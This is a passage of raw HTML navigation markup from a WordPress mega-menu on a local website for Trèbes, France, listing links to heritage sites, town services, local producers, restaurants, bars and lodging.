ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto 